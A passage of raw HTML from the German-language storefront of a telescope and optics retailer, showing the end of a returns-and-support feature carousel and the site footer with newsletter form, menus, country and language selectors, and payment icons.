        <path d="M6.857 13.977h5.907a3.429 3.429 0 0 0 3.429-3.429V7.293M10.2 10.635c-1.468 1.2-2.2 1.934-3.343 3.343C8 15.384 8.732 16.118 10.2 17.32" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      </svg><svg role="presentation" fill="none" focusable="false" stroke-width="1.4" width="24" height="24" class="hidden sm:block icon icon-picto-return" viewBox="0 0 24 24">
        <path d="M2.04 17.208a5.362 5.362 0 0 0 4.721 4.731c1.706.189 3.456.347 5.24.347 1.782 0 3.532-.158 5.238-.347a5.362 5.362 0 0 0 4.72-4.731c.18-1.697.327-3.435.327-5.208 0-1.773-.148-3.513-.326-5.208a5.362 5.362 0 0 0-4.721-4.731c-1.706-.189-3.456-.347-5.239-.347s-3.533.158-5.239.347a5.362 5.362 0 0 0-4.72 4.731c-.18 1.697-.327 3.435-.327 5.208 0 1.773.148 3.513.326 5.208Z" fill="currentColor" fill-opacity=".12" stroke="currentColor"/>
        <path d="M6.857 13.977h5.907a3.429 3.429 0 0 0 3.429-3.429V7.293M10.2 10.635c-1.468 1.2-2.2 1.934-3.343 3.343C8 15.384 8.732 16.118 10.2 17.32" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      </svg></div><div class="text-with-icons__text-wrapper">
                <div class="prose"><p class="h5">30 Day Returns</p><p>Returns are accepted within 30 days if the item is in original condition. <a href="/de/pages/returns-and-refunds" title="Explore Scientific Returns & Refunds">Learn more</a>.</p></div>
              </div>
            </div><div id="block-sections--19141576786092__text_with_icons_zDGwAb-item_V9VqH6" class="text-with-icons__item snap-center" role="group" aria-label="Element 4 von 4" ><div class="icon-block rounded-full bg-custom"style="--background: 8 8 8;"><svg role="presentation" fill="none" focusable="false" stroke-width="1.4" width="24" height="24" class="sm:hidden icon icon-picto-customer-support" viewBox="0 0 24 24">
        <path d="M1.714 14.143c0-3.919 2.613-4.898 3.92-4.898 2.35 0 2.938 1.96 2.938 2.938v3.92c0 2.35-1.96 2.938-2.939 2.938-1.306 0-3.919-.98-3.919-4.898ZM22.286 14.143c0-3.919-2.613-4.898-3.92-4.898-2.35 0-2.937 1.96-2.937 2.938v3.92c0 2.35 1.96 2.938 2.938 2.938 1.306 0 3.919-.98 3.919-4.898Z" fill="currentColor" fill-opacity=".12"/>
        <path d="M1.714 14.143c0-3.919 2.613-4.898 3.92-4.898 2.35 0 2.938 1.96 2.938 2.938v3.92c0 2.35-1.96 2.938-2.939 2.938-1.306 0-3.919-.98-3.919-4.898ZM22.286 14.143c0-3.919-2.613-4.898-3.92-4.898-2.35 0-2.937 1.96-2.937 2.938v3.92c0 2.35 1.96 2.938 2.938 2.938 1.306 0 3.919-.98 3.919-4.898Z" stroke="currentColor"/>
        <path d="M2.38 11.263C2.524 6.537 4.929 1.286 12 1.286c7.06 0 9.468 5.232 9.617 9.951m.106 5.666s.134 3.079-1.447 4.42c-1.58 1.336-5.57 1.31-5.57 1.31" stroke="currentColor" stroke-linecap="round"/>
      </svg><svg role="presentation" fill="none" focusable="false" stroke-width="1.4" width="24" height="24" class="hidden sm:block icon icon-picto-customer-support" viewBox="0 0 24 24">
        <path d="M1.714 14.143c0-3.919 2.613-4.898 3.92-4.898 2.35 0 2.938 1.96 2.938 2.938v3.92c0 2.35-1.96 2.938-2.939 2.938-1.306 0-3.919-.98-3.919-4.898ZM22.286 14.143c0-3.919-2.613-4.898-3.92-4.898-2.35 0-2.937 1.96-2.937 2.938v3.92c0 2.35 1.96 2.938 2.938 2.938 1.306 0 3.919-.98 3.919-4.898Z" fill="currentColor" fill-opacity=".12"/>
        <path d="M1.714 14.143c0-3.919 2.613-4.898 3.92-4.898 2.35 0 2.938 1.96 2.938 2.938v3.92c0 2.35-1.96 2.938-2.939 2.938-1.306 0-3.919-.98-3.919-4.898ZM22.286 14.143c0-3.919-2.613-4.898-3.92-4.898-2.35 0-2.937 1.96-2.937 2.938v3.92c0 2.35 1.96 2.938 2.938 2.938 1.306 0 3.919-.98 3.919-4.898Z" stroke="currentColor"/>
        <path d="M2.38 11.263C2.524 6.537 4.929 1.286 12 1.286c7.06 0 9.468 5.232 9.617 9.951m.106 5.666s.134 3.079-1.447 4.42c-1.58 1.336-5.57 1.31-5.57 1.31" stroke="currentColor" stroke-linecap="round"/>
      </svg></div><div class="text-with-icons__text-wrapper">
                <div class="prose"><p class="h5">Dedicated Customer Support</p><p>Our customer service team is here to help with product support and warranty service. <a href="/de/pages/contact" title="Contact & Careers">Learn more</a>.</p></div>
              </div>
            </div></scroll-carousel><page-dots aria-controls="carousel-sections--19141576786092__text_with_icons_zDGwAb" class="page-dots peer-not-scrollable:hidden"><button type="button" class="tap-area" aria-current="true">
                <span class="sr-only">Gehe zu Element 1</span>
              </button><button type="button" class="tap-area" aria-current="false">
                <span class="sr-only">Gehe zu Element 2</span>
              </button><button type="button" class="tap-area" aria-current="false">
                <span class="sr-only">Gehe zu Element 3</span>
              </button><button type="button" class="tap-area" aria-current="false">
                <span class="sr-only">Gehe zu Element 4</span>
              </button></page-dots></div>
    </div>
  </div></section><footer id="shopify-section-sections--19141576786092__footer" class="shopify-section shopify-section-group-footer-group shopify-section--footer"><style>
  @media screen and (min-width: 1000px) {
    #shopify-section-sections--19141576786092__footer {--footer-block-list-gap: var(--spacing-10);--footer-block-list-justify-content: space-between;
    }
  }
</style><div class="footer">
  <div class="container">
    <div class="footer__wrapper"><div class="footer__block-list empty:hidden"><div class="footer__block footer__block--newsletter" ><img src="//explorescientific.com/cdn/shop/files/Explore_scientific_logo_white.png?v=1749327313&amp;width=780" alt="" srcset="//explorescientific.com/cdn/shop/files/Explore_scientific_logo_white.png?v=1749327313&amp;width=120 120w, //explorescientific.com/cdn/shop/files/Explore_scientific_logo_white.png?v=1749327313&amp;width=240 240w" width="780" height="182" loading="lazy" style="max-width: 120px" sizes="120px"><div class="v-stack gap-6"><p class="h6">Stay in the know</p><div class="prose text-subdued"><p>Be the first one to know about new releases, restocks, and special offers</p></div><form method="post" action="/de/contact#footer-newsletter" id="footer-newsletter" accept-charset="UTF-8" class="footer__newsletter-form form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter"><div class="form-control" ><input id="input-sections--19141576786092__footer--contactemail" class="input is-floating" type="email" dir="ltr" name="contact[email]" placeholder=" " 
  
  
  
  
  autocomplete="email"
  
  enterkeyhint="send"
  required
  
><label for="input-sections--19141576786092__footer--contactemail" class="floating-label">E-Mail</label><div class="self-submit-button">
        <button type="submit" class="circle-chevron hover:colors">
          <span class="sr-only">Abonnieren</span><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></button>
      </div></div></form></div>
                </div><div class="footer__block footer__block--menu" ><p class="bold">Information</p><ul class="v-stack gap-3" role="list"><li>
                          <a href="/de/blogs/explorescientific" class="inline-block link-faded break-all">Unser Blog</a>
                        </li><li>
                          <a href="/de/pages/about-us" class="inline-block link-faded break-all">Über uns</a>
                        </li><li>
                          <a href="https://explorescientificusa.com/apps/store-locator" class="inline-block link-faded break-all">Händler -Locator</a>
                        </li><li>
                          <a href="/de/pages/contact" class="inline-block link-faded break-all">Kontakt & Karriere</a>
                        </li><li>
                          <a href="/de/pages/explore-scientific-giveaways" class="inline-block link-faded break-all">Datenschutzerklärung</a>
                        </li><li>
                          <a href="https://www.shareasale.com/shareasale.cfm?merchantID=102148" class="inline-block link-faded break-all">Partnerprogramm</a>
                        </li><li>
                          <a href="/de/pages/esbrand" class="inline-block link-faded break-all">Markenvermögen</a>
                        </li><li>
                          <a href="/de/pages/explore-scientific-image-archive-restricted-access" class="inline-block link-faded break-all">Bildarchiv (eingeschränkt)</a>
                        </li><li>
                          <a href="https://www.bbb.org/us/ar/springdale/profile/scientific-instruments/explore-scientific-llc-0935-90339490/leave-a-review" class="inline-block link-faded break-all">Write a BBB Review</a>
                        </li><li>
                          <a href="/de/pages/prop65" class="inline-block link-faded break-all">Prop 65 von</a>
                        </li></ul>
                  </div><div class="footer__block footer__block--menu" ><p class="bold">Support</p><ul class="v-stack gap-3" role="list"><li>
                          <a href="https://explorescientific.supportsync.com/" class="inline-block link-faded break-all">Kundenportal</a>
                        </li><li>
                          <a href="/de/pages/warranty" class="inline-block link-faded break-all">Garantie</a>
                        </li><li>
                          <a href="https://explorescientificusa.com/apps/product-registration" class="inline-block link-faded break-all">Anmeldung</a>
                        </li><li>
                          <a href="/de/pages/microscope-services" class="inline-block link-faded break-all">Microscope Services</a>
                        </li><li>
                          <a href="/de/pages/shipping-protection-terms-conditions" class="inline-block link-faded break-all">Shipping Protection</a>
                        </li><li>
                          <a href="/de/pages/product-catalogs-manuals" class="inline-block link-faded break-all">Kataloge und Bedienungsanleitungen</a>
                        </li><li>
                          <a href="/de/pages/explore-scientific-knowledge-base-and-faqs" class="inline-block link-faded break-all">Wissensbasis und FAQs</a>
                        </li><li>
                          <a href="/de/pages/software-and-downloads-for-pmc-eight-system" class="inline-block link-faded break-all">PMC-acht-Systemsoftware und Downloads</a>
                        </li><li>
                          <a href="https://explorescientific.com/pages/pmc-eight-user-survey" class="inline-block link-faded break-all">PMC-Eight-Benutzerumfrage</a>
                        </li></ul>
                  </div><div class="footer__block footer__block--menu" ><p class="bold">Education</p><ul class="v-stack gap-3" role="list"><li>
                          <a href="/de/pages/explore-alliance" class="inline-block link-faded break-all">Explore Alliance</a>
                        </li><li>
                          <a href="https://explorescientific.com/pages/2026-lunar-calendars" class="inline-block link-faded break-all">Mondkalender</a>
                        </li><li>
                          <a href="/de/pages/astronomy-outreach-network" class="inline-block link-faded break-all">Astronomieressourcen</a>
                        </li><li>
                          <a href="/de/pages/videos" class="inline-block link-faded break-all">Videos</a>
                        </li><li>
                          <a href="/de/pages/how-to-choose-eyepieces-for-any-telescope" class="inline-block link-faded break-all">How to Choose Telescope Eyepieces</a>
                        </li><li>
                          <a href="/de/pages/ultimate-guide-to-cleaning-and-caring-for-telescope-eyepieces-and-optics" class="inline-block link-faded break-all">Reinigung wasserdichte Augen an</a>
                        </li><li>
                          <a href="/de/pages/skys-up" class="inline-block link-faded break-all">Sky's Up E-Magazin</a>
                        </li></ul>
                  </div><div class="footer__block footer__block--text" ><p class="bold">About</p><div class="prose text-subdued"><p>Explore Scientific offers telescopes, microscopes, optics, and STEM products for enthusiasts and professionals. We focus on precision and innovation, empowering discovery in fields like astronomy, biology, and science.</p></div><div class="follow-on-shop"><script defer="defer" async type="module" src="//explorescientific.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_DfZt4rU7.de.esm.js"></script>
<script defer="defer" async type="module" src="//explorescientific.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_BErAfWaM.esm.js"></script>
<script defer="defer" async type="module" src="//explorescientific.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DqzNaksh.esm.js"></script>
<script type="module">
  await import("//explorescientific.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_DfZt4rU7.de.esm.js");
await import("//explorescientific.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_BErAfWaM.esm.js");
await import("//explorescientific.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DqzNaksh.esm.js");

  
</script>

<shop-follow-button proxy="true"></shop-follow-button>
</div></div></div><div class="footer__aside empty:hidden"><div class="footer__aside-top"><ul class="social-media " role="list"><li>
      <a href="https://www.facebook.com/ExploreScientificUSA/" class="tap-area" target="_blank" rel="noopener" aria-label="Auf Facebook folgen"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-facebook" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M10.183 21.85v-8.868H7.2V9.526h2.983V6.982a4.17 4.17 0 0 1 4.44-4.572 22.33 22.33 0 0 1 2.667.144v3.084h-1.83a1.44 1.44 0 0 0-1.713 1.68v2.208h3.423l-.447 3.456h-2.97v8.868h-3.57Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://www.instagram.com/explorescientific/" class="tap-area" target="_blank" rel="noopener" aria-label="Auf Instagram folgen"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-instagram" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M12 2.4c-2.607 0-2.934.011-3.958.058-1.022.046-1.72.209-2.33.446a4.705 4.705 0 0 0-1.7 1.107 4.706 4.706 0 0 0-1.108 1.7c-.237.611-.4 1.31-.446 2.331C2.41 9.066 2.4 9.392 2.4 12c0 2.607.011 2.934.058 3.958.046 1.022.209 1.72.446 2.33a4.706 4.706 0 0 0 1.107 1.7c.534.535 1.07.863 1.7 1.108.611.237 1.309.4 2.33.446 1.025.047 1.352.058 3.959.058s2.934-.011 3.958-.058c1.022-.046 1.72-.209 2.33-.446a4.706 4.706 0 0 0 1.7-1.107 4.706 4.706 0 0 0 1.108-1.7c.237-.611.4-1.31.446-2.33.047-1.025.058-1.352.058-3.959s-.011-2.934-.058-3.958c-.047-1.022-.209-1.72-.446-2.33a4.706 4.706 0 0 0-1.107-1.7 4.705 4.705 0 0 0-1.7-1.108c-.611-.237-1.31-.4-2.331-.446C14.934 2.41 14.608 2.4 12 2.4Zm0 1.73c2.563 0 2.867.01 3.88.056.935.042 1.443.199 1.782.33.448.174.768.382 1.104.718.336.336.544.656.718 1.104.131.338.287.847.33 1.783.046 1.012.056 1.316.056 3.879 0 2.563-.01 2.867-.056 3.88-.043.935-.199 1.444-.33 1.782a2.974 2.974 0 0 1-.719 1.104 2.974 2.974 0 0 1-1.103.718c-.339.131-.847.288-1.783.33-1.012.046-1.316.056-3.88.056-2.563 0-2.866-.01-3.878-.056-.936-.042-1.445-.199-1.783-.33a2.974 2.974 0 0 1-1.104-.718 2.974 2.974 0 0 1-.718-1.104c-.131-.338-.288-.847-.33-1.783-.047-1.012-.056-1.316-.056-3.879 0-2.563.01-2.867.056-3.88.042-.935.199-1.443.33-1.782.174-.448.382-.768.718-1.104a2.974 2.974 0 0 1 1.104-.718c.338-.131.847-.288 1.783-.33C9.133 4.14 9.437 4.13 12 4.13Zm0 11.07a3.2 3.2 0 1 1 0-6.4 3.2 3.2 0 0 1 0 6.4Zm0-8.13a4.93 4.93 0 1 0 0 9.86 4.93 4.93 0 0 0 0-9.86Zm6.276-.194a1.152 1.152 0 1 1-2.304 0 1.152 1.152 0 0 1 2.304 0Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://www.youtube.com/ExploreScientificOfficial" class="tap-area" target="_blank" rel="noopener" aria-label="Auf YouTube folgen"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-youtube" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M20.44 5.243c.929.244 1.66.963 1.909 1.876.451 1.654.451 5.106.451 5.106s0 3.452-.451 5.106a2.681 2.681 0 0 1-1.91 1.876c-1.684.443-8.439.443-8.439.443s-6.754 0-8.439-.443a2.682 2.682 0 0 1-1.91-1.876c-.45-1.654-.45-5.106-.45-5.106s0-3.452.45-5.106a2.681 2.681 0 0 1 1.91-1.876c1.685-.443 8.44-.443 8.44-.443s6.754 0 8.438.443Zm-5.004 6.982L9.792 15.36V9.091l5.646 3.134Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://www.linkedin.com/company/explore-scientific-gmbh/" class="tap-area" target="_blank" rel="noopener" aria-label="Auf LinkedIn folgen"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-linkedin" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M7.349 5.478a1.875 1.875 0 1 0-3.749 0 1.875 1.875 0 1 0 3.749 0ZM7.092 19.2H3.857V8.78h3.235V19.2ZM12.22 8.78H9.121V19.2h3.228v-5.154c0-1.36.257-2.676 1.94-2.676 1.658 0 1.68 1.554 1.68 2.763V19.2H19.2v-5.715c0-2.806-.605-4.963-3.877-4.963-1.573 0-2.629.863-3.06 1.683h-.044V8.78Z" fill="currentColor"/>
      </svg></a>
    </li></ul><div class="h-stack gap-6"><link rel="stylesheet" href="//explorescientific.com/cdn/shop/t/125/assets/country-flags.css?v=6076439855546296381762401267" media="print" onload="this.media='all'; this.onload = null"><div class="relative">
      <button type="button" class="text-with-icon gap-2.5 group" aria-label="Land oder Währung ändern" aria-controls="popover-localization-form-country--sections--19141576786092__footer" aria-expanded="false">
        <div class="h-stack gap-2"><span class="country-flags country-flags--US"></span><span class="bold text-sm">Vereinigte Staaten (USD $)</span>
        </div><svg role="presentation" focusable="false" width="10" height="7" class="icon icon-chevron-bottom" viewBox="0 0 10 7">
        <path d="m1 1 4 4 4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></button>

      <x-popover id="popover-localization-form-country--sections--19141576786092__footer" initial-focus="[aria-selected='true']" anchor-horizontal="end" anchor-vertical="start" class="popover">
        <p class="h5" slot="title">Land</p><form method="post" action="/de/localization" id="localization-form-country--sections--19141576786092__footer" accept-charset="UTF-8" class="shopify-localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/de/collections/fathers-day-gift-guide" /><x-listbox class="popover-listbox popover-listbox--sm" role="listbox"><button type="submit" class="popover-listbox__option" name="country_code" role="option" value="AR" >
                <span class="country-flags country-flags--AR"></span>
                <span>Argentinien (USD $)</span>
              </button><button type="submit" class="popover-listbox__option" name="country_code" role="option" value="BO" >
                <span class="country-flags country-flags--BO"></span>
                <span>Bolivien (BOB Bs.)</span>
              </button><button type="submit" class="popover-listbox__option" name="country_code" role="option" value="BR" >
                <span class="country-flags country-flags--BR"></span>
                <span>Brasilien (USD $)</span>
              </button><button type="submit" class="popover-listbox__option" name="country_code" role="option" value="CL" >
                <span class="country-flags country-flags--CL"></span>
                <span>Chile (USD $)</span>
              </button><button type="submit" class="popover-listbox__option" name="country_code" role="option" value="EC" >
                <span class="country-flags country-flags--EC"></span>
                <span>Ecuador (USD $)</span>
              </button><button type="submit" class="popover-listbox__option" name="country_code" role="option" value="FK" >
                <span class="country-flags country-flags--FK"></span>
                <span>Falklandinseln (FKP £)</span>
              </button><button type="submit" class="popover-listbox__option" name="country_code" role="option" value="GF" >
                <span class="country-flags country-flags--GF"></span>
                <span>Französisch-Guayana (EUR €)</span>
              </button><button type="submit" class="popover-listbox__option" name="country_code" role="option" value="GY" >
                <span class="country-flags country-flags--GY"></span>
                <span>Guyana (GYD $)</span>
              </button><button type="submit" class="popover-listbox__option" name="country_code" role="option" value="CA" >
                <span class="country-flags country-flags--CA"></span>
                <span>Kanada (USD $)</span>
              </button><button type="submit" class="popover-listbox__option" name="country_code" role="option" value="CO" >
                <span class="country-flags country-flags--CO"></span>
                <span>Kolumbien (USD $)</span>
              </button><button type="submit" class="popover-listbox__option" name="country_code" role="option" value="MX" >
                <span class="country-flags country-flags--MX"></span>
                <span>Mexiko (USD $)</span>
              </button><button type="submit" class="popover-listbox__option" name="country_code" role="option" value="PY" >
                <span class="country-flags country-flags--PY"></span>
                <span>Paraguay (PYG ₲)</span>
              </button><button type="submit" class="popover-listbox__option" name="country_code" role="option" value="PE" >
                <span class="country-flags country-flags--PE"></span>
                <span>Peru (PEN S/)</span>
              </button><button type="submit" class="popover-listbox__option" name="country_code" role="option" value="SR" >
                <span class="country-flags country-flags--SR"></span>
                <span>Suriname (USD $)</span>
              </button><button type="submit" class="popover-listbox__option" name="country_code" role="option" value="UY" >
                <span class="country-flags country-flags--UY"></span>
                <span>Uruguay (UYU $U)</span>
              </button><button type="submit" class="popover-listbox__option" name="country_code" role="option" value="VE" >
                <span class="country-flags country-flags--VE"></span>
                <span>Venezuela (USD $)</span>
              </button><button type="submit" class="popover-listbox__option" name="country_code" role="option" value="US" aria-selected="true">
                <span class="country-flags country-flags--US"></span>
                <span>Vereinigte Staaten (USD $)</span>
              </button></x-listbox></form></x-popover>
    </div><div class="relative">
      <button type="button" class="text-with-icon gap-2.5 group" aria-label="Sprache ändern" aria-controls="popover-localization-form-locale--sections--19141576786092__footer" aria-expanded="false">
        <span class="bold text-sm">Deutsch</span><svg role="presentation" focusable="false" width="10" height="7" class="icon icon-chevron-bottom" viewBox="0 0 10 7">
        <path d="m1 1 4 4 4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></button>

      <x-popover id="popover-localization-form-locale--sections--19141576786092__footer" initial-focus="[aria-selected='true']" anchor-horizontal="end" anchor-vertical="start" class="popover">
        <p class="h5" slot="title">Sprache</p><form method="post" action="/de/localization" id="localization-form-locale--sections--19141576786092__footer" accept-charset="UTF-8" class="shopify-localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/de/collections/fathers-day-gift-guide" /><x-listbox class="popover-listbox popover-listbox--sm" role="listbox"><button type="submit" class="popover-listbox__option" name="locale_code" role="option" value="en" >English</button><button type="submit" class="popover-listbox__option" name="locale_code" role="option" value="zh-CN" >简体中文</button><button type="submit" class="popover-listbox__option" name="locale_code" role="option" value="fr" >Français</button><button type="submit" class="popover-listbox__option" name="locale_code" role="option" value="de" aria-selected="true">Deutsch</button><button type="submit" class="popover-listbox__option" name="locale_code" role="option" value="it" >Italiano</button><button type="submit" class="popover-listbox__option" name="locale_code" role="option" value="es" >Español</button></x-listbox></form></x-popover>
    </div></div></div><div class="footer__aside-bottom"><ul class="footer__payment-icons h-stack wrap gap-2"><li class="contents"><svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-amazon"><title id="pi-amazon">Amazon</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"/><path d="M25.26 16.23c-1.697 1.48-4.157 2.27-6.275 2.27-2.97 0-5.644-1.3-7.666-3.463-.16-.17-.018-.402.173-.27 2.183 1.504 4.882 2.408 7.67 2.408 1.88 0 3.95-.46 5.85-1.416.288-.145.53.222.248.47v.001zm.706-.957c-.216-.328-1.434-.155-1.98-.078-.167.024-.193-.148-.043-.27.97-.81 2.562-.576 2.748-.305.187.272-.047 2.16-.96 3.063-.14.138-.272.064-.21-.12.205-.604.664-1.96.446-2.29h-.001z" fill="#F90" fill-rule="nonzero"/><path d="M21.814 15.291c-.574-.498-.676-.73-.993-1.205-.947 1.012-1.618 1.315-2.85 1.315-1.453 0-2.587-.938-2.587-2.818 0-1.467.762-2.467 1.844-2.955.94-.433 2.25-.51 3.25-.628v-.235c0-.43.033-.94-.208-1.31-.212-.333-.616-.47-.97-.47-.66 0-1.25.353-1.392 1.085-.03.163-.144.323-.3.33l-1.677-.187c-.14-.033-.296-.153-.257-.38.386-2.125 2.223-2.766 3.867-2.766.84 0 1.94.234 2.604.9.842.82.762 1.918.762 3.11v2.818c0 .847.335 1.22.65 1.676.113.164.138.36-.003.482-.353.308-.98.88-1.326 1.2a.367.367 0 0 1-.414.038zm-1.659-2.533c.34-.626.323-1.214.323-1.918v-.392c-1.25 0-2.57.28-2.57 1.82 0 .782.386 1.31 1.05 1.31.487 0 .922-.312 1.197-.82z" fill="#221F1F"/></svg>
</li><li class="contents"><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>
</li><li class="contents"><svg viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg></li><li class="contents"><svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 